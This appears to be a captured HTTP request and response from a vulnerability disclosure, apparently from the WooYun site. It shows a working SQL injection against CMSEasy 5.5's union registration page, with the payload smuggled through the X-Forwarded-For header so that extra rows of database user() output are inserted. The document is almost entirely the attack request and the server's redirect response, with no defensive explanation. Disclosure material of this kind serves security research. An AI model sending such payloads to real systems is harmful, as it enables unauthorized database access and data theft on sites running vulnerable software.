 Request
Raw Params Headers Hex
POST /cmseasy5.5/index.php?case=union&act=register HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/cmseasy5.5/index.php?case=union&act=register
Cookie: login_username=111111; login_password=155fd17c0227305a7dff9c4ba7ec95f6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
X-Forwarded-For: 1.1.1.1%','1'),('3',user(),user(),user(),'2','1','1.1.1.1','1')#','1')
nickname=111111&payaccount=111111&tel=13111111111&e_mail=111111%40111.com&ad
dress=111111&website=111111&verify=wk6w&submit=+%E7%94%B3%E8%AF%B7+
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 05 Jun 2014 05:37:23 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: /cmseasy5.5/index.php?case=union&act=stats
Content-Length: 0
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
www.wooyun.org